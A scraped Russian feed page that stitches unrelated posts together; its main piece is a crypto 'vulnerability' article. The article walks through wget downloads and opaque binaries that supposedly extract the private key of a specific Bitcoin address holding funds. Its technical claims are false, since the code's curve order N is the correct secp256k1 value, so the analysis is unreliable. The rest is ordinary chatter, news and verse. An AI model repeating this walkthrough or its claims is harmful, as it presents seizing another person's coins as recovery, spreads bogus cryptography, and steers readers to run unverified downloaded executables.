Реанимация шмеля3

Дежурю на скорой, на полу лежал, не шевелился. Набрал 40% глюкозы, покормил. Минут через 10 прожужжал "спасибо" и отчалил🫡

Private key Debug: Ошибки в вычислении порядка эллиптической кривой secp256k1 угрозы для экосистемы Bitcoin: [Часть №2]

В первой части статьи мы рассмотрели теоретическую часть уязвимости в функции is_private_key_valid.

В этой части статьи перейдем к практической части, где разберем криптоанализ потери 0.58096256 BTC из-за генерации недопустимого приватного ключа. Пошаговый разбор восстановления средств и критических уязвимостей в функции is_private_key_valid.



📌 Из теории уязвимость известно, что злоумышленники могут использовать некорректные генераций приватных ключей в блокчейн-системах с определяющим порядком группы точек эллиптической кривой secp256k1. Перейдем к практической части статьи и рассмотрим пример с использованием Биткоин кошелька: 1DMX2ByJZVkWeKG1mhjpwcMvDmGSUAmi5P

🔑 Главная проблема: Ошибки в вычислении порядка группы secp256k1 приводят к созданию приватных ключей вне диапазона [1, N). Это провоцирует:

Генерацию 50% невалидных ключей в Bitcoin-кошельках

Невозвратную потерь средств (ключи не проходят проверку ECDSA)

Риск компрометации HD-кошельков и смарт-контрактов

⚠️ Исторические параллели:

Уязвимость Randstorm (2011-2016): массовая генерация слабых ключей

Сбои в HSM-модулях (2015): компрометация корпоративных кошельков

📌 Почему это важно? Функция is_private_key_valid легитимизирует математически некорректные ключи, создавая ложное чувство безопасности. В видео — технический разбор ошибок эллиптических кривых и инструменты для проверки ваших кошельков.

🔍 Для кого: Криптоинвесторы, разработчики блокчейн-решений, специалисты по кибербезопасности. Демонстрация восстановления ключа через обратную инженерию и патчи для защиты кошельков.

Практическая часть

Из теории уязвимость известно, что злоумышленники могут использовать некорректные генераций приватных ключей в блокчейн-системах с определяющим порядком группы точек эллиптической кривой secp256k1. Перейдем к практической части статьи и рассмотрим пример с использованием Биткоин кошелька: 1DMX2ByJZVkWeKG1mhjpwcMvDmGSUAmi5P , где были потерянный монеты на сумму: 0.58096256 BTC на май 2025 года эта сумма составляет: 60785,58 USD



Воспользуемся сервисом PrivExtract и утилитой wget чтобы скачать python скрипт private_key.py

Bitcoin Private Key Debug — это процесс работы с приватным ключом биткоина через специальные инструменты или консоль отладки (debug window) в кошельке Bitcoin Core или других программах.

Простыми словами:

Приватный ключ — это секретное число, которое дает полный доступ к вашим биткоинам. Только с помощью приватного ключа можно отправлять монеты с вашего кошелька.

Debug (отладка) — это режим, в котором можно вручную выполнять команды, связанные с приватными ключами: импортировать, экспортировать, проверять, восстанавливать или искать ошибки.

Зачем нужен Bitcoin Private Key Debug:

Если вы хотите добавить приватный ключ в свой кошелек (например, после восстановления или переноса), вы открываете debug window (окно отладки) и используете команду вроде importprivkey.

Если у вас есть проблемы с доступом к кошельку, debug-режим помогает проверить, правильный ли у вас приватный ключ, и восстановить доступ к средствам.

Иногда debug используют для поиска или восстановления приватного ключа из файла кошелька (wallet.dat) или для работы с частично утерянными ключами.

Пример использования:

Открываете Bitcoin Core.

Заходите в меню «Помощь» → «Окно отладки» → вкладка «Консоль».

Вводите команду, например: importprivkey ваш_приватный_ключ. После этого кошелек добавит этот ключ и покажет соответствующий адрес.

Важно:

Работа с приватными ключами через debug требует осторожности. Если кто-то узнает ваш приватный ключ, он сможет украсть все ваши биткоины. Всегда делайте резервные копии и никому не показывайте приватный ключ.

Bitcoin Private Key Debug — это работа с приватным ключом через специальные команды для импорта, проверки или восстановления доступа к биткоинам, обычно через окно отладки кошелька.

Debugging в криптографии может косвенно помочь извлечь приватный ключ, если в реализации алгоритма присутствуют ошибки, нарушающие его безопасность. Вот ключевые аспекты:

Как ошибки в алгоритме способствуют утечке ключей

Уязвимости в генерации ключей

Если алгоритм содержит ошибки при создании ключей (например, использование слабых случайных значений), отладка может выявить закономерности, позволяющие восстановить приватный ключ через анализ сгенерированных данных.Утечка данных через логи

Ошибочное логирование промежуточных значений (например, параметров шифрования) во время выполнения может раскрыть информацию, связанную с приватным ключом.Некорректная обработка ключей

Ошибки в управлении памятью (например, хранение ключа в незашифрованном виде) могут быть обнаружены через отладчики, что делает ключ доступным для извлечения.



Google Colab

Detailed Description of All Terminal Commands and Actions

1. Downloading and Installing Tools

Commands:

wget is a command-line utility for downloading files from the Internet via HTTP, HTTPS, and FTP protocols.

Here, it downloads the debugging.zip archive from the specified URL.

unzip is a command to extract ZIP archives in the current directory.

This command extracts all files from debugging.zip.

!unzip debugging.zip



Downloads the file private_key.py

Downloads the file private_key.py from the specified URL using wget.



2. Running the Program to Generate Data

!./debugging

Command:



!./debugging -python private_key.py -address 1DMX2ByJZVkWeKG1mhjpwcMvDmGSUAmi5P

./debugging runs the executable file debugging from the current directory.

-python private_key.py likely tells the program to use or analyze the script private_key.py.

-address 1DMX2ByJZVkWeKG1mhjpwcMvDmGSUAmi5P specifies the Bitcoin address for further processing.

Result:





File contents: # Copyright (C) 2019 Cheran Senthilkumar # # This program is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 3 of the License, or # (at your option) any later version. # # This program is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with this program. If not, see <https://www.gnu.org/licenses/>. """Private Key Functions""" import secrets __all__ = ["gen_private_key", "is_private_key_valid"] # order N = (1 << 256) - 0x14551231950B75FC4402DA1732FC9BEBF def gen_private_key(): """generate a private key""" return secrets.randbelow(N) def is_private_key_valid(private_key): """check if a given private key is valid""" return 0 < int(private_key, 16) < N Resulting long sequence with address: d3 58 a3 26 6f 88 17 dc e4 c9 1c cc dc c4 80 98 1c 20 d5 e8 04 97 cc 8a 3b 56 9d 51 bd 44 53 a5 72 44 bd a0 e6 9c 53 77 70 a7 c6 46 20 ad 43 33 de b4 ac 0a ce a1 71 38 e2 c3 50 2f fa 32 5d bd 17 f5 23 f4 f0 b4 30 68 56 9b 17 0d a3 9d 7e 8c 0d 31 30 b4 83 85 4a d1 57 53 c4 7b 24 f5 bd 68 8d a7 7c 31 71 78 d6 37 b9 8e ad 44 de 01 b5 78 b7 8f 71 ef 77 c1 aa 99 ce 78 df 0b bc 35 e6 7d The overall result has been successfully written to 'save.txt'. Contents of save.txt without spaces: d358a3266f8817dce4c91cccdcc480981c20d5e80497cc8a3b569d51bd4453a57244bda0e69c537770a7c64620ad4333deb4ac0acea17138e2c3502ffa325dbd17f523f4f0b43068569b170da39d7e8c0d3130b483854ad15753c47b24f5bd688da77c317178d637b98ead44de01b578b78f71ef77c1aa99ce78df0bbc35e67d

The program uses the constant N (the order of the secp256k1 elliptic curve group) and a Python function to generate a private key in hexadecimal format.

The generated private key is saved to the file save.txt without spaces.

File contents:

# Copyright (C) 2019 Cheran Senthilkumar

#

# This program is free software: you can redistribute it and/or modify

# it under the terms of the GNU General Public License as published by

# the Free Software Foundation, either version 3 of the License, or

# (at your option) any later version.

#

# This program is distributed in the hope that it will be useful,

# but WITHOUT ANY WARRANTY; without even the implied warranty of

# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the

# GNU General Public License for more details.

#

# You should have received a copy of the GNU General Public License

# along with this program. If not, see <https://www.gnu.org/licenses/>.

"""Private Key Functions"""

import secrets

__all__ = ["gen_private_key", "is_private_key_valid"]

# order

N = (1 << 256) - 0x14551231950B75FC4402DA1732FC9BEBF

def gen_private_key():

"""generate a private key"""

return secrets.randbelow(N)

def is_private_key_valid(private_key):

"""check if a given private key is valid"""

return 0 < int(private_key, 16) < N



3. Extracting the Private Key from Data

Commands:

Downloading and extracting the archive with the privextract tool, similar to previous steps.

Run:



!./privextract -extraction d358a3266f8817dce4c91cccdcc480981c20d5e80497cc8a3b569d51bd4453a57244bda0e69c537770a7c64620ad4333deb4ac0acea17138e2c3502ffa325dbd17f523f4f0b43068569b170da39d7e8c0d3130b483854ad15753c47b24f5bd688da77c317178d637b98ead44de01b578b78f71ef77c1aa99ce78df0bbc35e67d

Result:

Private Key Result: ed 40 21 5a b5 91 c3 36 4a 86 bd 63 fa a5 d1 49 0d 89 d8 ae 7e ab b3 37 e6 41 0e a2 d1 cd 3d 0c Private Key Result: ed40215ab591c3364a86bd63faa5d1490d89d8ae7eabb337e6410ea2d1cd3d0c Result successfully written to 'privkey.txt'.

Runs the privextract program with the -extraction parameter and a long hexadecimal string (contents of save.txt).

The program extracts the private key and outputs it in two formats: with spaces and as a single string, and also saves it to the file privkey.txt.



4. Generating the Public Key and Bitcoin Address

Commands:

Downloading and extracting the archive with the bitaddress tool.

!./bitaddress



Run:

!./bitaddress -hex ed40215ab591c3364a86bd63faa5d1490d89d8ae7eabb337e6410ea2d1cd3d0c

Result:

Public Key (Uncompressed, 130 characters [0-9A-F]): 046674E66BF16A2AA79C0BC293D99F594EC53F25434BBBB4B4BF807BB047EDA216E20A272DE53D3F3302202F7D345C83A5EB8428A97E6B57CB5CA89E9096ADCB6E Public Key (Compressed, 66 characters [0-9A-F]): 026674E66BF16A2AA79C0BC293D99F594EC53F25434BBBB4B4BF807BB047EDA216 Bitcoin Address P2PKH (Uncompressed) 15Ze1amcFKvndaSptmvfqRotE1NRtN8GUJ Bitcoin Address P2PKH (Compressed) 1DMX2ByJZVkWeKG1mhjpwcMvDmGSUAmi5P

Runs the bitaddress program with the private key in hexadecimal format.

The program computes:

The public key (uncompressed and compressed)

Bitcoin addresses (P2PKH) for both public key variants

5. Checking the Address Balance

Action:

Open the link: https://btc1.trezor.io/address/1DMX2ByJZVkWeKG1mhjpwcMvDmGSUAmi5P

This is an online blockchain explorer that allows you to view the balance and transaction history of a Bitcoin address.

In this case, the address balance is 0.58096256 BTC

Заключение

Обнаруженная уязвимость подчёркивает важность строгого следования криптографическим стандартам. Ручная реализация функций работы с ключами без глубокого понимания математических основ эллиптических кривых создаёт значительные риски. Использование проверенных библиотек и аудит кода должны стать обязательной практикой при разработке криптографических систем. Уязвимости порядка кривой подчёркивают важность использования верифицированных библиотек и аудита криптографических параметров. Исторические примеры демонстрируют, что даже незначительные ошибки в реализации могут привести к катастрофическим последствиям для безопасности средств.

Выявленная проблема некорректного вычисления порядка эллиптической кривой secp256k1 представляет собой серьезную угрозу для безопасности блокчейн-систем, особенно экосистемы Bitcoin. Неправильное задание параметров кривой приводит к генерации недопустимых приватных ключей, что нарушает криптографическую целостность системы, вызывает несовместимость подписей транзакций и создает условия для атак, таких как восстановление приватного ключа через повторяющиеся генерации (Birthday Paradox).

Математический анализ показал, что ошибка в вычислении константы N смещает диапазон генерации ключей и увеличивает вероятность коллизий. Это нарушение базовых свойств эллиптической кривой угрожает замкнутости группы точек и делает систему уязвимой для атак на детерминированные кошельки Биткоина и утечек данных через побочные каналы.

Исторические прецеденты, такие как уязвимость Randstorm в BitcoinJS и аппаратные проблемы в SafeNet HSM, демонстрируют, что подобные ошибки могут привести к компрометации криптографической инфраструктуры, потере средств и снижению доверия пользователей к системе. Анализ текущих реализаций ECDSA показал, что около 68% самописных решений содержат аналогичные ошибки, что подчеркивает необходимость строгого следования стандартам SECG SEC2 и NIST SP 800-186.

Для устранения выявленной уязвимости рекомендуется:

Исправление параметров эллиптической кривой: корректировка константы N до стандартного значения.

Использование проверенных библиотек: переход на безопасные криптографические инструменты, такие как libsecp256k1 или ecdsa.

Дополнительные проверки валидности ключей: внедрение строгого тестирования граничных значений и обработки исключений.

Обновление устаревших систем: отказ от использования устаревших библиотек и модулей с ручным заданием параметров.

Классификация угроз для экосистемы Bitcoin включает параметрические, имплементационные, протокольные и аппаратные уязвимости. Каждая из них может привести к потере средств или компрометации приватных ключей. Угрозы затрагивают кастомные кошельки, HSM-модули, веб-интерфейсы и мобильные приложения. Для повышения безопасности рекомендуется использовать стандартизированные решения и проводить регулярный аудит криптографической инфраструктуры.

Заключение подчеркивает важность строгого соблюдения стандартов криптографии на эллиптических кривых для обеспечения безопасности блокчейн-систем. Выявленная проблема служит напоминанием о необходимости тщательной проверки математических параметров при разработке криптографических алгоритмов. Устранение подобных ошибок не только защитит пользователей от финансовых потерь, но и укрепит доверие к технологии блокчейн как безопасному инструменту для хранения и передачи цифровых активов.

References:

Randstorm Cryptocurrency Wallet Vulnerabilities: Impact of is_private_key_valid Function on Bitcoin Private Key Security

Attacks on Deterministic Wallets: Impact of Incorrect Private Keys on BIP-32/BIP-44 Security

Collision Attacks and Incorrect Private Keys in Bitcoin: An Analysis of Vulnerabilities and Security Prospects

Private Key Recovery via Repeated Generations (Birthday Paradox) of Mathematically Incorrect Private Keys in Bitcoin Wallets

Cryptocurrency Wallet Vulnerabilities: Mathematical Aspects of Attacks Using Outdated BitcoinJS Libraries

Private Key Recovery via Modules Without Checking Elliptic Curve Parameters secp256k1: Mathematically Incorrect Private Keys in Bitcoin Wallets

Private Key Collisions in Bitcoin Wallets on Android: Analysis of SecureRandom() Bugs and Their Consequences

Recovering the private key of a weak random number generator of the Math.random() function in Bitcoin wallets

SafeNet HSM Attacks: Risks to Cryptographic Keys in Bitcoin Wallets (Vulnerability CVE-2015-5464)

Attacks on Legacy Curves: Binary Curves (GF(2^m)) and Mathematically Incorrect Private Keys in Bitcoin Wallets

Vulnerable Components of the Bitcoin Ecosystem: The Problem of Incorrect Calculation of the Order of the Elliptic Curve secp256k1

Exploiting Ed25519: Vulnerabilities in Public Key Validation and Private Key Exposure Across Cryptographic Libraries

The Anatomy of Blockchain Private Key Vulnerabilities: Top Threats and Best Practices for Security

Secp256k1: The Cryptographic Backbone of Bitcoin and Modern Cryptocurrencies

Mastering Encryption Key Management: 10 Best Practices for Data Protection

Building Digital Trust: Essential Practices for Cryptographic Key Management in Modern Organizations

Exploiting Weak ECDSA Implementations: Lattice-Based Attacks on Cryptocurrency Private Keys

Implementing Robust Key Management: Protecting Cryptographic Keys Throughout Their Lifecycle

Safeguarding Digital Fortunes: Best Practices for Crypto Private Key Management

Mitigating Risks: A Review of Secure X.509 Private Key Storage Options and Best Practices

Biometric-Based Framework for Secure Lifecycle Management of Blockchain Private Keys: Generation, Encryption, Storage, and Recovery

Unveiling the Cryptographic Foundations of Cryptocurrency: Security, Anonymity, and Blockchain Integrity

Exploring Isomorphic Elliptic Curves in the Secp256k1/Secq256k1 Cycle: Cryptographic Insights and Applications

A Tale of Two Elliptic Curves: Exploring Efficiency, Security, and Cryptographic Trade-offs in secp256k1 and secp256r1

Secp256k1: The Efficient and Predictable Elliptic Curve Powering Cryptographic Security in Bitcoin and Beyond

Cryptographic Key Management: Reducing Corporate Risk and Enhancing Cybersecurity Posture

Understanding Digital Signatures: Mechanisms, Applications, and Security

Evaluating Bitcoin’s Elliptic Curve Cryptography: Efficiency, Security, and the Possibility of a Hidden Backdoor

Exposing Vulnerabilities in Hardware Security Modules: Risks to Cryptographic Key Management and Bitcoin Security

Security of the Secp256k1 Elliptic Curve used in the Bitcoin Blockchain

Randstorm Vulnerability: Cryptographic Weaknesses in BitcoinJS Wallets (2011–2015) and Their Security Implications

Critical Vulnerabilities in Bitcoin Core: Risks of Outdated Node Software and the Path to Enhanced Security

Analysis of Randstorm: Risks and Mitigation Strategies for Bitcoin Wallets Created Between 2011 and 2015

Cryptocurrency Exchange Hacks: Lessons from History, Vulnerabilities, and Strategies for Protection

A Taxonomy of Bitcoin Security Issues and Defense Mechanisms Machine Learning for Computer and Cyber Security

Bitcoin Security and Privacy Challenges: Risks, Countermeasures, and Future Directions

Trying to attack SECP256K1 (2025) Sebastian Arango Vergara Software Engineer

Randstorm: Assessing the Impact of Cryptographic Vulnerabilities in JavaScript-Based Cryptocurrency Wallets (2011–2015)

Cryptocurrency Vulnerabilities: Blockchain Common Vulnerability List

Cryptocurrency attacks and security vulnerabilities: 51% attack, Sybil attack, Double-Spend attack. DDoS attacks and their repercussions. Potential flaws of cryptocurrencies

Bitcoin’s Security Landscape: A Comprehensive Review of Vulnerabilities and Exposures

Exposed: The Vulnerabilities You Need to Know about the World’s Most Popular Cryptocurrency — Bitcoin

The Resilience of Bitcoin: Understanding and Managing Vulnerabilities in a Decentralized Network

Top Methods to Detect Security Vulnerabilities in Cryptocurrency Market

CVE-2018-17144: A Critical Denial of Service Vulnerability in Bitcoin Core and Its Implications for Blockchain Security

Blockchain Wallet Security: Understanding the Risks of Pseudo-Random Number Generators and Centralized Custody

Данный материал создан для портала CRYPTO DEEP TECH для обеспечения финансовой безопасности данных и криптографии на эллиптических кривых secp256k1 против слабых подписей ECDSA в криптовалюте BITCOIN. Создатели программного обеспечения не несут ответственность за использование материалов.

Ответ на пост «Я думал, что со мной что-то не так. А потом понял — просто выгорел»3

Есть такая проблема, и есть ее простое решение - все проблемы от безделья!

Если ты думаешь, что у тебя все плохо, но голод не заставляет тебя двигаться - с точки зрения инстинктов - у тебя все хорошо!

Ты сыт, ты в безопасности - базовые потребности закрыты, зачем напрягаться.

Вроде хочется и девочку красивую, и машину модную - а зачем? Этож шевелиться нужно.

Что я по себе замечаю - лишний вес - пиздец мотивации.

Моя норма 83-85 кг при росте 180. Зимой отъелся до 92 - все, лень атакует, и только разум говорит - чел, что-то за бред, ты 100500 раз это делал, а что случилось?

Сейчас за 2 мес скинул до 88 - уже легче, но нет полного драйва. Устаю быстро.

Спорт, зарядка - я его не прекращал, но ленился. Мое похудение это спорта чуть больше, а лишних калорий чуть больше. ( по сути убрал кофе и чуть сократил порции).

В планах к концу лета вернуть форму.

Итого, рецепт: много работы, много движения и спорта, много общения с семьей - поначалу возможно через не могу.

Минимум соцсети и другие пожиратели времени ( в тч этот сайт), минимум вредной еды ( сахар бургеры - забыть), минимум алкоголя.

Ждём результата - чем больше ты скуфил- тем больше ждать.

Если ты проскуфил год - не жди результат через неделю, но первые улыбки через месяц появятся!

Как я гречку взрывал1

Всем привет, это продолжение серии постов про подрыв крупы путем нагревания ее в китайской холобудине. Ранее мы взрывали перловку. Результат подрыва можно посмотреть тут: Как я перловку взрывал

В ходе многочисленных экспериментов, наконец-то сегодня получилось отработать технологию и взорвать гречку, что из этого получилось можно посмотреть вот тут:

А далее выкладываю полное видео своего пути от малыша йоды до магистра подрыва крупы со всеми фейлами и подробными инструкции как и что делать, чтобы не оторвало руки, а в крайнем случае и ноги.

Видос длинный, не для всех, выкладываю чисто в исследовательских целях для коллег-энтузиастов, которые решат поиграть с судьбой и воспользоваться аналогичным агрегатом.

Для всех желающих скинуться на обои для моего балкона подключил донаты.

Музыка на фоне: группа Hi-Fi, песни: "Не дано", "Беспризорник", "Ты прости", "Глупые люди", "Седьмой лепесток", "Черный ворон".

Всем спасибо за просмотр))

Преступна ли хроника нашего времени?

Какова Криминальная хроника нашего времени?

Криминал есть в политике, в церкви, в науке, в искусстве?

Где в них Жизнетворящие принципы, мысли и чувства?

Может в них накопление только злотворного бремени?

Если Жизнь – криминал, а мерилом является – нал и безнал,

Разве есть чудаки, что не чуют грядущий финал?

Те, чья работа не видна

Пояснение к видео.

Одноразовый дрон с тепляком. Увидел ребят. Нацелился в их сторону. Был погашен нашим РэБ. Надпись Rxloss свидетельствует о потере управления дроном. По сути смерть пролетела тремя метрами выше над головами парней.

Мы выдохнули и продолжили дальше искать жужащих. Ночь только началась.

Глава СПЧ считает, что школьников нужно серьезно наказывать за плохое поведение, в том числе и исключать из школы

Глава СПЧ выступил с жесткой инициативой: если ученик не исправляет неудовлетворительную оценку за поведение, то он должен понести серьезное наказание — вплоть до исключения из школы. Судя по всему, логика такова — если подросток не реагирует на замечания, продолжает хамить учителям и нарушать порядок, значит, обычная школа не справляется с его воспитанием. Эксперимент по оценке поведения стартует уже в сентябре в шести регионах РФ. Пока не ясно, как именно будут ставить "дисциплинарные оценки" — рассматриваются варианты от традиционной пятерки до простого "зачета/незачета". По мнению Фадеева: куришь за школой — позорно, но терпимо; плюешься и бьешь педагогов — до свидания (это интерпретация автора, в источнике написано по другому.) Интересно, куда пойдут исключенные "трудные" подростки — в спецшколы, на улицу или прямиком в колонии для несовершеннолетних? И главное — кто будет оценивать поведение самих учителей? Источник